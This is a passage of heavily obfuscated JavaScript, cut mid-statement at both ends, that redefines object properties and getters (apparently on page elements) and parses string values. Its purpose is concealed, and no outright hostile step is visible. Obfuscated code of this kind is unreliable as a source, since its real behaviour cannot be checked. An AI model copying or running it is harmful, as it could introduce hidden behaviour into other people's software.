_0x5327e8(_0x239e03,eT)?eu[et(0x671)](_0xafe21a,_0x31991f):(_0x26da34[eu[et(0x5e1)](_0x55cf20,-0x1*-0x1529+0x4*0x3b7+-0x222f,et(0x898))](eT),eT);}else{var ey,eb,ef,eK,ep,eY,eo,eX,ex,eO,en,eR,ev,eh,em,eB,es,k0,k1,k2,k3,k4,k5,k6;if(eP[jP(0x1*0x227+0x2051*-0x1+0x1f56,et(0x50c))]===0x1*0x19ed+-0x3*0x400+0xde9*-0x1&&!eP[je[jP(-0xf8+-0x28*0x4d+0x7f*0x1d,et(0x645))][jP(-0x1eb3*0x1+-0x16e*0x17+0x413b,el[et(0x34b)])]]&&(ey=!(0x80b*0x1+-0x2605*0x1+0x133*0x19),(eP[jP(0x224e+0x100d+-0x30fd,el['ZzaXY'])](je[el[et(0x7a5)](jP,-0x1091*-0x1+0xfdc+0x3f5*-0x8,et(0x383))][jP(0x14e*0x7+-0x712+-0xbe,el[et(0x2ed)])])!=null&&eP[el[et(0x7a5)](jP,0x1*-0x4ed+0x249b+-0x1e50,et(0x3a3))](je[el[et(0x5cc)](jP,-0xa89+0x59*-0x5c+0x2b4a,el[et(0x3c1)])][jP(-0xb52+0x19c6+0x52*-0x29,el[et(0x2ed)])])!==Q||eP[jP(0x11bc+0x1dcd+0x1*-0x2e2b,et(0x3a3))](je[jP(0x119f+-0x1a88+-0x2*-0x4d7,et(0x383))][el[et(0x563)](jP,0x750+-0xdbb+0x117*0x7,et(0x3dd))])!=null&&eP[el[et(0x675)](jP,-0x4d*-0x6b+-0x111d+-0xdb4,el[et(0x49f)])](je[el[et(0x3de)](jP,-0x1aae+0x1c22+0x23*-0x5,et(0x383))][jP(0x4*-0x624+0xe*-0x101+0x4*0x9f5,et(0x3dd))])!==Q)&&(ey=!(-0x2*-0x285+-0x1622+0x1118*0x1)),(ey||eP[jP(0x651+-0x16e8+0x11f5,et(0x3a3))](je[el[et(0x310)](jP,-0x23ed+0x1607*-0x1+0x3ab9,et(0x383))][jP(0x1*-0x2047+-0xdb4+0x2fb3*0x1,el[et(0x2e2)])])!=null&&eP[jP(-0x3b9*-0xa+-0x1ebe+0x1*-0x51e,et(0x3a3))](je[jP(0xd66+0x1*0xdcf+0x34e*-0x8,el['aKagL'])][jP(0x15dd*0x1+0x1709+-0x2b2e,el['oxELW'])])!==Q||el[et(0x309)](eP[jP(-0x1fca+0x1fc+0x4*0x7cb,el[et(0x49f)])](je[jP(-0x1e1*0x4+-0x1*0x11b9+0x1a02,et(0x383))][el[et(0x25a)](jP,0x3d*-0xa2+0x1*0x1f2d+0x56*0x1a,et(0x290))]),null)&&eP[jP(-0x65*-0x17+-0x2181+0x19cc,el[et(0x49f)])](je[jP(0x135c+0xdb*0x1+0x9b9*-0x2,el[et(0x3c1)])][jP(0x1016+0x2*-0xb45+0x7c3*0x1,el[et(0x72e)])])!==Q)&&(eb=el[et(0x4c7)](eP[jP(0xe10+0x588+-0x11f0,et(0x723))],null)&&eP[jP(0x5*-0x1f9+0x25*-0x9d+0x2236,el[et(0x5fc)])][el['FXBQt'](jP,-0x1*-0x736+-0xcbc+0x21d*0x3,el['ucBqk'])]!==0x3*0x627+-0x14bc+0x247*0x1,ef=el[et(0x5bb)](eP[jP(-0x1a56+-0x1996+-0x11d2*-0x3,et(0x4f6))],null)&&el[et(0x795)](eP[jP(-0x23ff+0x61b+-0x12*-0x1bf,et(0x4f6))][jP(-0x1*0x1727+-0x2013+-0x380b*-0x1,el[et(0x224)])],-0x1a6c+-0x10de+0x2b4a*0x1),eb||ef))){eP[je[jP(-0x2397+-0x149c+0x3996,et(0x645))][jP(0x1a6e+-0x5*0x647+0x5b0,et(0x550))]]=!(0x5a5+-0x595*-0x1+-0x2*0x59d),eK=el[et(0x2d7)](eP[je[jP(-0x1*0x513+-0x8*0x295+0x216*0xd,el[et(0x8f5)])][jP(-0x30f*-0x2+-0x18fb*-0x1+-0x1e4b,et(0x56a))]]+jP(-0x86d*-0x4+-0x149d+-0xb53,et(0x307)),eP[je[jP(-0x14f1+0x205*0x6+0x2*0x51b,et(0x645))][jP(-0x191*-0xb+0x1ba*0x15+-0x33a5,et(0x5cb))]])+el['mUThh'](jP,-0x21ab+0x68e*0x4+0x953,et(0x639)),eo=0xaae+0x1a25*-0x1+0xf7f,ef&&el['snWbX'](eP[jP(0x26e4+-0x12e7+0x1273*-0x1,et(0x4f6))],null)&&el['JAyte'](eP[jP(-0x4*0x5b1+-0x5*-0x613+-0x611,et(0x4f6))][jP(-0x1*0x122c+-0xf8f+0x228c,'3dwN')],eo)&&(eX=el[et(0x56c)](eP[jP(0x14*0x6b+-0x43d+-0x1*0x295,'efLx')][jP(-0x128e+-0x2205+-0x66*-0x86,et(0x732))],eo),ep=eP[jP(-0xba1+-0x120c+0x1f37,el[et(0x29e)])][jP(-0x26bf+0x5e*-0x2c+0xe3*0x40,et(0x6b9))](0x4d2+0xa9+-0x57b,eX),ex=eP[jP(-0x2*0x739+0x363*-0x1+0x135f,el[et(0x29e)])][el['AJfOX'](jP,-0xf55+-0x1c96+0xca*0x3a,el['oDQUa'])](eX),eP[je[jP(-0x8c*0x1d+-0x151*0x9+0x1d18,el[et(0x8f5)])][el['pYkNB'](jP,0x1f3*0x6+0x6b1*-0x5+0x1685,el['DXfHO'])]]=ex),eb&&eP[jP(-0x7e1+-0x165*0xa+0x1*0x177b,el[et(0x5fc)])]!=null&&eP[el['AJfOX'](jP,-0x1*-0x1387+-0x5e7*-0x2+-0x1*0x1dad,et(0x723))][jP(-0x21d2+0x200+0x20a3,el[et(0x224)])]>=eo&&(eO=el[et(0x409)](eP[jP(0x1*0xf17+0x1337+-0x20a6,'#fqd')][el[et(0x40d)](jP,0x1632+-0x1dc5+0x864,el[et(0x224)])],eo),eY=eP[jP(0x19b5+-0x1345+-0x132*0x4,et(0x723))][jP(0x202f+0x10b5+0x1*-0x2f0b,et(0x6b9))](0x3*0x5fc+-0xb51*0x3+-0xd*-0x13b,eO),eP[je[el['RljGX'](jP,0x3be*-0x1+-0x772*-0x5+0xb*-0x2eb,et(0x645))][jP(-0x1d*-0x73+-0x1*0x2659+-0xd0a*-0x2,el[et(0x828)])]]!=null&&eP[je[el[et(0x7f1)](jP,-0x1b6d*0x1+0xd5c+-0xac*-0x17,'JtXv')][el[et(0x80f)](jP,0x21d0+0x1d*-0x69+-0x1529,'!ZcS')]]!==Q||(en=eP[el['cTZEe'](jP,0x1626+0x7*-0x27d+-0x1*0x313,et(0x723))][el['tysjo'](jP,-0x1001*0x2+0xa25*0x3+0x36c*0x1,et(0x6b9))](eO),eP[je[jP(0x233*0x1+0x1d1e+0x1dee*-0x1,'JtXv')][el['RljGX'](jP,0x1d11+0xa*0x239+-0x3289,et(0x8a2))]]=en)),eR=!(0x8af+-0x140d+0xb5f);try{if(ev=eP[jP(0x1b59*-0x1+-0x21ab+0xa*0x63d,'a9fu')](jP(-0x21d8+-0x2530+-0x1*-0x47fd,et(0x380))),ev!=null){for(eh=-0x1ff0+-0x1*0x1c0a+0x2*0x1dfd,em=eP[je[jP(-0x1d*-0x60+-0xb*0x1a0+0x863,'JtXv')][jP(0xcef*0x1+-0x1cc9+0x117d,et(0x60c))]][el[et(0x8fe)](jP,0x1da9+0x1ea7+-0x3b7f,'3dwN')];eh<em;eh++)if(el[et(0x908)](ev[el[et(0x80f)](jP,0x76a*-0x2+-0x1ce*-0xd+-0x7c9,et(0x449))](eP[je[jP(-0xfb8*0x1+-0x1aff+0x5*0x8d2,et(0x645))][jP(-0x11*0x11+0x2*0x1043+0x1*-0x1dc2,et(0x60c))]][eh]),-(0xc*0x250+-0xe3*-0x26+-0x141*0x31))){if(el[et(0x855)](et(0x73f),el['TuhbG']))_0x37f26b={},_0x5375c3[_0x16bf9f(-0x131e+-0xfea+0x2498,eu['HUnZN'])][_0x1c1de7(0x12f4+-0x19a2+0x7a6,eu[et(0x8dc)])](_0x4e04aa,_0x2ee9a4(-0x1*-0x136d+0x8b*-0x8+-0xd6d,eu['nPvtk']),(_0x5101fa[eu['IptFM'](_0x38f2d8,-0x167+-0x30f+0x54a,et(0x887))+eu[et(0x5e1)](_0xa39281,-0x174d+-0x1*-0x82f+0x110c,eu[et(0x86b)])]=_0x14a5a0?_0x10eb2f(_0x7e1ab9):_0x136df5,_0x185b0b[_0x17fc86(-0x19b4+-0x1f38+0x39a5*0x1,et(0x4df))+_0x409b52(0x4*-0x235+-0x206f+0x2a33,et(0x2c3))]=!(-0x127e+0x1e5e+0x3*-0x3f5),_0x51fad1[eu[et(0x514)](_0x4d74ee,0x236b*0x1+-0x6f8+-0x1b03,et(0x510))+_0x4b4844(0x223a+-0x1a15+0x1*-0x640,'h%cA')]=!(0x1*0xfef+-0x2309*-0x1+-0x32f8),_0x69da2e));else{eR=!(-0x1*-0x166a+-0x3f3*0x6+-0x4*-0x52);break;}}}}catch(k7){return el['FXBQt'](jI,jS[jP(0x20bd*0x1+0xb*0x1f7+-0x3570,'NVTw')](0x1929+-0x4*-0x63+-0x1ab1),eK+z+j0[jP(0xdfb+-0x18c4+0xbc6,et(0x884))](k7)),void(0x1f*-0x3e+0x15a3+-0xe21);}if(eP[je[jP(0x1*0xed5+-0x295*-0x1+-0x1007*0x1,el[et(0x8f5)])][el['pYkNB'](jP,-0x4f7+0x50f+-0x5*-0x22,el['DXfHO'])]]==null||el[et(0x759)](eP[je[el['imYms'](jP,0x2049+0x456+-0x233c,'JtXv')][el['mxwxZ'](jP,0x7a*-0x45+-0xa13+0x2bb7,et(0x8a2))]],Q)){try{if(et(0x5d9)===el[et(0x8d5)]){if(!(Z[el['FXBQt'](jP,-0x30a*-0x2+-0xf*0x1b1+0x1422,et(0x75b))]&&el[et(0x48c)](eP[jP(0x1*-0x756+0x10f*-0xb+-0x2*-0xa67,el[et(0x77e)])+jP(0x4f*-0x26+-0x4ca*0x8+-0xd3*-0x3e,et(0x6f8))],null)&&eP[jP(0x3*-0x815+0x2*0xda6+0x1*-0x13a,el[et(0x77e)])+el[et(0x470)](jP,0xd86+0x129+-0xd9f,'SAIb')]!==Q&&eP[je[jP(0x2e*0x28+-0x1*-0x1039+-0x2*0xb03,et(0x645))][jP(0x563*-0x1+-0x20cd+0x82*0x4e,el[et(0x326)])]]&&eP[je[el['LvCrR'](jP,-0x22e4+0x1d86+0x6c1,'JtXv')][jP(0x155e+-0x76d*-0x5+-0x3913,et(0x5c6))]][-0x12a8+0x229d+-0xff4]))return;if(eB=new Z[(el[et(0x6b7)](jP,0x26f1+0xa4+-0xcea*0x3,'318S'))](eP[je[jP(0xf2+0x13f4+-0x1383,'JtXv')][jP(0x5b9+-0x14f6+0x355*0x5,el['ESzme'])]][-0xd05*0x3+-0x1a92+0x21e*0x1f],Z[jP(0x1aef+-0x23e1+0xa56,et(0x5bd))][jP(0x11e2+-0x2381*-0x1+-0x33f9,et(0x57c))])[jP(0xafb*0x3+0x7df+-0x2766,et(0x57c))],es=new Z[(el[et(0x6b7)](jP,-0xf29+-0x1574*-0x1+-0x574,et(0x75b)))](eP[jP(0x2*0x44f+0x5*0x227+-0x118e,'Ex!Y')+el[et(0x538)](jP,0x29*0x73+0x7f*0x7+-0x4*0x535,et(0x6f8))],Z[jP(0x3*0xa1a+-0x107*-0x14+0x1e7*-0x1a,et(0x5bd))][el[et(0x310)](jP,-0xc11+-0x35*0x83+0x289a,'UivM')])[jP(0x1897+-0x1ad5+-0x3*-0x138,et(0x57c))],el[et(0x848)](eB,es))return;}else return _0xcb521d[_0x182316(0x14e0+0x11*-0x1c1+0xa5c,'%A3Z')][_0x40eae0(0x7*0x1c3+0x2155+-0x2c1d,el[et(0x717)])](_0x4a9dfa),_0x25172c[el['RbEiN'](_0x29265c,-0x14bd+-0x45*0x49+0x29d5,et(0x335))][_0x3db5f0(0x1*-0x227d+-0x2045+0x9*0x78b,et(0x2e9))](_0xfcb05);}catch(k8){return;}if(eP[je[el[et(0x4b0)](jP,-0x2*-0x54a+-0x4*-0x86b+0x1*-0x2add,el[et(0x8f5)])][jP(-0x1*-0x1e8f+-0x5a*0xf+-0x1827,et(0x676))]])return;return eR&&(eP[je[jP(-0x1*-0x2462+0x40*0x81+-0x433f,et(0x645))][jP(-0x1ff*-0x7+-0xb*0x29b+0x1*0x1033,et(0x489))]]=!(0x1bf*-0x8+0x269*0x9+0x293*-0x3),jI(jS[el['RbEiN'](jP,-0x74f+0x2*-0x272+0xde9,et(0x3bb))](-0x1781+-0x1*-0x11ad+0x5de),eK,eP[je[jP(-0xdab*0x2+0x1cc3+-0xa*0x1,et(0x645))][jP(-0xbcb+-0x62+0x1*0xdff,et(0x5d4))]],!eP[je[el[et(0x40d)](jP,0x11*-0x121+0x1c19+0x113*-0x7,et(0x645))][jP(0xf68*-0x2+0x3a0+0x1ca6,et(0x5bc))]])),void(0x177e+-0x13*-0x126+-0x910*0x5);}if(k0=jg(),ef){if(k0)try{k1={},k2={},Z[el[et(0x86c)](jP,0x1d0e+-0x1d8*0xb+-0x1a*0x47,et(0x2ab))][jP(0x1cfc+0x2ed+-0x59*0x59,et(0x2ca))](eP,jP(0x11d7*-0x1+-0xd37+0xaf9*0x3,et(0x368)),(k1[el['BfMcC'](jP,0x1c81+-0x7*-0x397+-0x119a*0x3,el[et(0x746)])+jP(0x1*-0x139d+-0x1*-0xfbf+0x5cc,'GwU8')]=ey?j3(ep):ep,k1)),Z[jP(0x1d*0x81+-0x7ce+-0x53f,el['FNJPs'])][jP(0x1*0x528+-0x8f8+0x48*0x11,et(0x2ca))](eP,el[et(0x494)](jP,-0x7*-0x1f3+0x6db+-0x12f6,et(0x4f6)),(k2[jP(0x20cf+-0x10f7*0x1+-0xe81,et(0x70c))+jP(0x215d+0x4*0x4ca+0x1*-0x32d1,'E4&6')]=function(){var k9=et,kj={'GEfFj':function(ke,kk){return ke===kk;},'QOtFo':function(ke,kk,kS){return ke(kk,kS);},'slUqv':function(ke,kk,kS){var kM=jv;return el[kM(0x7a5)](ke,kk,kS);},'PKmTl':'3dwN','MajSy':function(ke,kk){return ke(kk);},'eyOBE':function(ke,kk,kS){return ke(kk,kS);},'yqatN':el[k9(0x342)],'tHxEY':k9(0x449),'yJTbx':function(ke,kk){return ke>kk;}};if(el[k9(0x4e1)]!==k9(0x424))return eP[el['RbEiN'](jP,0xe60+0x19*0xe+0xbb*-0x13,'RhV#')];else{if(_0x487df2=_0x211b5a[_0x511327],_0x1e7dd4=_0x561f39[_0x57b3e4(0x1*-0x1091+-0x25ff+0x376a,'bPUv')](_0x3c5ded),kj[k9(0x212)](_0x25e2e5[kj[k9(0x62d)](_0x15fe37,-0x9*-0xc+0xd5*-0x1e+0x195b,k9(0x732))],-0x1039+-0x7*0x32b+0x2666))return _0x518964(_0x7d61fe,_0x2d3ca6),[];for(_0x4bcf87=-0x1771+-0x4*0x7f5+-0x1*-0x3745,_0x192cf5=_0x5d1eef[kj[k9(0x21d)](_0x2aa44b,0x2de*0x6+-0x137d+0x1*0x31a,kj[k9(0x556)])];_0x516574<_0x1c0109;_0x3bb41e++)if(_0x1f194f=_0x26f03f[_0x317736],_0x18a882=kj[k9(0x818)](_0x551b3e,_0x1343f2),_0x5b8a0f&&_0x5a3f71[_0x5d0e36(0x8*0x47+-0x6*-0xd4+-0x1*0x65f,k9(0x732))]!==0x1837+0x78d*0x1+-0x1fc4){if(_0x417619[kj['eyOBE'](_0x578f0e,0x2473+-0x42*-0x95+-0x24b5*0x2,k9(0x52e))](_0x370e40,_0x502da9(0xf57+-0x1*-0x55d+0x1387*-0x1,'5rH0'))&&_0x5df0a8[_0x552755(-0xd98+0x3b*-0x27+0x1832,k9(0x4c9))](_0x49c572,_0x3d3a92(0xe59+-0x184d+0xabd*0x1,'mgWf'))){if(new _0x164e48[(_0x34798f(0x4*0x6a3+0x49a+-0x1dfd,k9(0x7b8)))](_0x290051)[_0x49c58e(0xe*-0x14b+0x853+0xab0,kj[k9(0x48b)])](_0x1758bd))return _0x57f640(_0x5db0b7,_0x4aac6c),_0x428c05[_0x5524e0];if(new _0x553939[(_0x3e6cf1(0x3e2+0xfc2+-0x127b,k9(0x7b8)))](_0x8c6b50)[kj[k9(0x21d)](_0x56595a,-0x52*-0x73+-0x25*-0xcb+-0x4144,kj[k9(0x48b)])](_0xf6d74d))return _0x5280e5(_0x4afddb,_0x4d4678),_0x391e5f[_0xa4c8fa];}else{if(_0x518adc[_0x534436(0x1*0x2339+-0xf1*-0x7+0x28f7*-0x1,kj[k9(0x422)])](_0x26f044)>-(0x2606+0x2*-0xcd9+-0xc53))return _0xbfc566(_0x5ab333,_0x51df4f),_0x567760[_0xd82556];if(kj['yJTbx'](_0x5cdd56[_0x411da1(0x1dc5+-0xdb1+0x7*-0x22d,kj['tHxEY'])](_0x313979),-(0xf7f+-0x52*-0x65+-0x2fd8)))return kj['slUqv'](_0x2ffbba,_0xb85cbb,_0x4ba7a9),_0x2191c5[_0x22f92b];}}}},k2));}catch(k9){if('zhzqJ'===et(0x493)){if(_0x41a532(_0x5bf565[_0x517d69(0x1367*-0x1+0x155*0x1a+-0xd85,eu[et(0x2a4)])](-0x384+0x1cd2+-0x1941),eu[et(0x588)](_0x456c20,_0x3c7eed)+_0x485206[_0x26f53c(-0x1236+-0x435+0x1768,et(0x884))](_0x3fe6cf),_0x2a4f3b),_0x531de9)return null;}else{if(el[et(0x872)](jI,jS[jP(-0x1fa5+-0x9*0x95+-0x5*-0x7b8,'1RnQ')](0x1*-0x145+0x41*-0x49+0x3*0x69b),el[et(0x294)](eK,z)+j0[jP(0x16f+0x2577+-0xf*0x287,el[et(0x7a4)])](k9),eP[je[jP(-0x141*0x1d+-0x3*0x46f+0x330d,el[et(0x8f5)])][jP(0x20db*0x1+-0x1be6+-0x1*0x323,et(0x5d4))]]),eR)return eP[je[jP(0x18f6+0x1402+-0x2b95,el[et(0x8f5)])][el[et(0x40d)](jP,0x2*0x493+0x7b1*0x3+-0x1eb6,et(0x489))]]=!(-0x991+-0x1ef*0x13+0x1727*0x2),void(-0x163f+-0x2*-0x9a6+0x97*0x5);}}else try{k1={},Z[jP(-0x1c19+0x2b*-0x8b+0x3502,el[et(0x8fb)])][jP(-0x2df*0xb+-0x1*-0x9a7+0x16e6,et(0x2ca))](eP,jP(0x791*-0x2+-0x652+-0x12*-0x147,'efLx'),(k1[jP(-0xfe2+0x234+0xf08,el[et(0x6bc)])]=ey?el[et(0x637)](j3,ep):ep,k1[jP(0x5c3+-0x17cf+-0x1*-0x12c5,et(0x4df))+jP(-0x1151+0x26*-0xdf+-0x335b*-0x1,et(0x2c3))]=!(-0x1783+-0x1f63+0x3a9*0xf),k1[jP(0x19d6+0x14a2+-0x2db4,el[et(0x3fe)])+jP(0x927+0x929+0x48*-0x3e,el[et(0x6c9)])]=!(0xd6d+-0x6fe+0x3*-0x225),k1));}catch(kj){if(et(0x243)!=='VCKTU'){if(_0x2e01cd=_0x9cdf63[_0x41b043(0x1eb5+0x415*0x8+-0x15*0x2ed,eu[et(0x74b)])](_0x1299c7[_0x1dbcb8(-0x8a4+-0x1*-0xf17+-0x12*0x48,'JtXv')][eu[et(0x5e1)](_0x3f6845,0xfff+-0x1*0x141d+0x15a*0x4,eu['LyYlA'])]),_0x4a5656==null||eu[et(0x8b9)](_0x2de08d,_0x14dfa2))return 0x120d+-0x187c+0x9*0xb7;if(_0x375ff0==null||_0x12781a==_0x56dc31)return _0x411bd8(_0x223ba8[eu['DRyzZ'](_0x95417,-0xfee*0x1+0x20a1*0x1+-0xfa8,eu[et(0x738)])](0x452*0x2+-0x1477+0x6*0x1f9,eu['tGHeF'](_0x414f72,-0x706+-0x1c98+-0x86*-0x47,et(0x6ae)))),0x10*0x11c+-0x19*-0x1f+-0x14c6;if(_0x222e80[_0x9cd167(-0x1015+0x1b1c+-0xa4f,eu['PeUbL'])]==null&&(_0x297fb1=0x1839+-0x1e1+-0x1657),eu['gBeKf'](_0x3a42c3,_0x3da9ef[_0x513dd6(0x2f*0x1f+0x1efd+-0xb*0x33d,et(0x26f))](_0x12c805[_0x52a759(0x1189+-0x2572*0x1+0x1556,et(0x814))](_0x2ec329),_0x51fcbb[_0x4329fa(-0x1*-0x1503+0xf3f*-0x1+-0x401,eu[et(0x30c)])]())+_0x3158de))return eu[et(0x671)](_0x5cebf2,_0x43c58a[_0xacbfc0(0x2ec*-0xb+0x1549+0xbe6,eu[et(0x738)])](-0x1c33+0x2556+-0x5*0x1d3,_0x1f28d6(0x1db7*-0x1+-0x114e+0x3091,eu[et(0x2e0)]))),0x5*-0x251+0x141a+-0xa*0xda;try{_0x3d3bb1=new _0x3a5b0b[(_0x258bf6(-0x1d73+-0x1945+0x2b*0x14b,et(0x5dc)))](_0x843ea5[eu[et(0x1f3)](_0x3c8042,0x255b+0x1865+-0x3c46,'GTV1')]),_0x498097();}catch(ke){_0x4b709b(_0xe5c983[_0xf88e97(-0x2539+0x15e6+0x1099,eu[et(0x805)])](0x10f*-0x2+0x327+0xa*-0x1a,_0x3db5b1(0x7ed*-0x3+-0xd6*-0xc+0xf4b,et(0x6ae))),ke);}return _0x5cfa66;}else{if(jI(jS[jP(-0x107a+0x1*-0x1c63+0x2e93*0x1,'1RnQ')](-0x1*0x1c27+0x161*-0x1a+0x4005),eK+z+j0[jP(-0x1b9c+-0x69d*-0x1+0x57f*0x4,et(0x884))](kj),eP[je[jP(0x1*-0x114a+0x619+-0x1cc*-0x7,et(0x645))][jP(0x1*0x252+0x3*0xaee+-0x214a*0x1,et(0x5d4))]]),eR)return eP[je[jP(0x412*0x1+-0xa*0x116+0x17*0x5b,et(0x645))][jP(0x1*-0x2539+0x2*0xb74+-0x3f5*-0x4,et(0x489))]]=!(-0x1809+0x1f87+0x7*-0x112),void(-0x13b5*-0x1+0x1*0x1bd7+-0x1*0x2f8c);}}}if(eb){if(k0)try{k1={},k2={},Z[jP(-0xcea*-0x2+-0x9b6+-0x51*0x2e,et(0x2ab))][jP(0x101*0x1+-0x2ef*-0x2+-0x5e7,et(0x2ca))](eP,jP(-0x632+-0x1355+0x1a79,'q08l'),(k1[el[et(0x58d)](jP(0x509*-0x5+-0x1dcd+0x37ce,'Nhf9'),jP(-0x110f+0xed7+0x426,el['ExNrv']))]=ey?j3(eY):eY,k1)),Z[el['YgIlo'](jP,0x25d9+-0x1163*0x1+0x29*-0x76,el[et(0x8fb)])][jP(-0x429*0x1+-0x192c+0x1e4d*0x1,'#i#2')](eP,jP(-0x11d5+-0x267+0x15e4,et(0x723)),(k2[el[et(0x294)](jP(-0xb1d*0x1+0x1f2d+-0x12b9,'&SWz'),jP(-0x1247+0x10a*0x11+-0x1*-0x251,el[et(0x6f2)]))]=function(){return eP[jP(0x3*0x45+0x2d7*0x1+0xad*-0x4,'q08l')];},k2));}catch(kk){if(el[et(0x795)](et(0x7d2),el[et(0x540)]))return _0x4e396a[_0x122f5a(0x26e1+-0x1336+-0x1211,el[et(0x826)])](_0xc02f66);else{if(jI(jS[jP(0x1*-0x347+-0xd07+0x1204*0x1,'1RnQ')](0x7f*0x7+0x12da+-0x164e),el[et(0x792)](eK,z)+j0[el[et(0x4b0)](jP,-0x1c47+-0x1713+-0x1*-0x3457,'iQ6G')](kk),eP[je[jP(0x3*0xb3+-0x2440+0x238a,et(0x645))][el[et(0x310)](jP,0x37*0x42+0x1472+-0x20ce,et(0x5d4))]]),eR)return eP[je[jP(0xc*0x49+0x182*0x1+-0x38b,et(0x645))][el[et(0x4d6)](jP,0x24*0xeb+0x4d*-0x59+-0x4c4,el[et(0x378)])]]=!(-0x602*-0x1+-0x2516+0x1f14),void(0x845*0x4+0x2aa+-0x23be);}}else try{k1={},Z[el[et(0x5f8)](jP,-0xd67+-0x455+-0x17c*-0xd,et(0x2ab))][el[et(0x538)](jP,-0x2078+-0x280+0x23f0,el['mlVFz'])](eP,jP(-0xb*0x278+-0xf79+0x2c49,el[et(0x5fc)]),(k1[jP(0x1579+0x1091+-0x2536,el[et(0x746)])+el['tDzuZ'](jP,-0x3*-0x61a+0x21e6+0x249*-0x16,et(0x507))]=ey?el[et(0x637)](j3,eY):eY,k1[jP(-0x2409+0xa46+0x1a7c,el[et(0x7e4)])+jP(-0x2*-0x107a+0x17be+-0x1be1*0x2,el['EzLYW'])]=!(-0x896+0x639+0x25e),k1[jP(0x138f+-0x1b11+-0x1*-0x8f2,'HdUL')+jP(0x8b*0x1+-0x25cd+0x1*0x2727,'h%cA')]=!(0x5f5+-0x14a*-0x19+-0x5*0x7a3),k1));}catch(kS){if(jI(jS[el[et(0x84e)](jP,0x1fd*-0x11+-0xd*0xe8+-0x2f4b*-0x1,et(0x3bb))](0x1bff+0x89*0x2b+-0x32fc),el[et(0x2d7)](eK+z,j0[jP(0x1*0xc20+-0x1745+0xc22*0x1,et(0x884))](kS)),eP[je[jP(0x3b8+-0xb20+-0x1*-0x8cb,et(0x645))][jP(-0x101*0x23+-0x8fb+0x2df0,et(0x5d4))]]),eR)return eP[je[jP(-0x2*-0x7+0x1510+-0x13bb,el['FQfJw'])][el[et(0x7c5)](jP,-0x1*0xb3a+-0x759*0x4+0x2a21,et(0x489))]]=!(-0x4*-0x5d5+0x33*-0x7b+-0x2b*-0x7),void(-0xa*0x31b+-0xc99+0x2ba7);}}if(k3=eP[el[et(0x356)](jP,-0x1*0x9ab+0x1ae8+0x1*-0xfdf,'a9fu')](jP(-0x203c+0x2*0x10f0+-0xaf,et(0x380))),el[et(0x653)](k3,null)&&el[et(0x5bb)](k3[jP(-0x22*0xe5+-0x1a*-0xe0+0x883,et(0x449))](jP(0x16*-0xfe+-0x176d*0x1+-0x26*-0x139,el[et(0x4a8)])),-(0x11ef*0x1+0x671+-0x185f))&&el[et(0x689)](Z[jP(0x11ea+0x8*0x8b+-0x1*0x1449,el['MJEbK'])],null)){if(k4=k3[jP(-0x1*-0x1545+0x92f*-0x2+-0x2*0x107,et(0x449))](jP(-0x1d10+0x1*-0x1843+0x3649,el[et(0x7c8)])),k5=k4!=-(-0xa11+0x1*0x1834+-0x86*0x1b)?k3[jP(-0x1b8b+0x1363+0x9a9,'#T1Q')](-0x22*-0xb2+-0xa3*0x3b+0x73*0x1f,k4):k3,k6=new Z[(jP(-0x15a5+-0x851*0x2+0x2840,'&6nP'))](),k0)try{if('iEjua'===et(0x7fe)){if(_0x19777f=_0x38fafd[_0x16e6f6(-0x1d51*0x1+0x135e+0xb5e,et(0x335))][_0x500918(-0x197d+0x1f3d*0x1+-0x433*0x1,'FO#3')](_0x5b2625),_0x106629[_0x7a67ac(0x6f4+0x4ce*0x1+0xa33*-0x1,el[et(0x329)])](_0x55f0e5)){for(_0x307003 in(_0x2a6184={},_0x16446e))_0x1bbd27[_0x33e373]=_0x567aab[_0x237978];return _0x100ee8[_0x413087(-0x2597*0x1+0x624+-0x1*-0x2149,et(0x898))](_0x3b9816),_0x38d608[_0x5d1fa5(-0x58+0x43f+-0xd4*0x3,el['yRwsH'])][_0x1a95f9(-0xaf1*-0x2+0xfd3*-0x1+-0x4ee,'RYFW')](_0x54c1d5);}for(_0x24f6eb in(_0xbe4a7b={},_0x14658d))_0x5b53fc[_0x587f64]=_0x246ca7[_0x4bdca6];for(_0x15f6cc in _0x2bda77)_0x1a4a50[_0x55d7f5]=_0x3f6fde[_0x508b3e];return _0x5e3252[el[et(0x8cf)](_0x563930,-0x1cad*0x1+0x24b*-0x1+0x2063,et(0x335))][_0x35d4e2(0x540+0x825+-0xc44,et(0x2e9))](_0x4a05d8);}else k1={},k2={},Z[jP(-0x5*0x1e0+0x1a7f+-0x239*0x7,et(0x2ab))][jP(0x251f*-0x1+-0x7*0xf1+0x2cae,et(0x2ca))](eP,jP(0x23e6+-0x7d5*-0x1+-0x14e8*0x2,et(0x53e)),(k1[jP(0x565*-0x2+-0x1454+0x2*0xff9,'Nhf9')+jP(0x1006+0x3*-0x9f+-0xc3b,et(0x507))]=k6[el[et(0x5f8)](jP,0x1*-0x4ff+-0x6*-0x1a7+0x376*-0x1,et(0x404))](eb?eP[jP(0x1d15+-0xdb9+-0xdb4,et(0x723))]:eP[el[et(0x5a0)](jP,0x1b3e+0x9a7+0x50d*-0x7,el[et(0x29e)])],k5),k1)),Z[jP(-0x1*-0x54c+0x2311+-0x26cd,el[et(0x8fb)])][jP(-0x1286*-0x1+0x1dec+-0x2f7a,el[et(0x6ab)])](eP,jP(0x14a4+-0x1774+-0x457*-0x1,el[et(0x6c7)]),(k2[jP(-0x21*0x11+0x1*-0x16bf+0x1f*0xd9,et(0x70c))+jP(-0x680+-0x775+0xfa9,et(0x5b1))]=function(){var kM=et;return eP[jP(0x28a+0xda1*0x2+-0x1be1,kM(0x53e))];},k2));}catch(kM){if(jI(jS[jP(-0x115*0xb+-0x2387+-0x5*-0x9d4,el[et(0x654)])](0x1a7c+-0x54f+-0x1*0x1526),eK+z+j0[el[et(0x442)](jP,-0x85c+0x12d8+-0x97f,el[et(0x7a4)])](kM),eP[je[el[et(0x7aa)](jP,-0x24cb+-0x1173*-0x1+0x14bb,'JtXv')][jP(-0x2409+0x80c+0x1dcf,et(0x5d4))]]),eR)return eP[je[jP(0x1c08+0x492+0x1f37*-0x1,el[et(0x8f5)])][el['mxwxZ'](jP,-0x1*0x22e8+-0xa86+0x2ef1,et(0x489))]]=!(-0xdc*0xd+-0xbc2*0x2+0x22b0),void(0x9d5*-0x2+-0xc2f+0x1f*0x107);}else 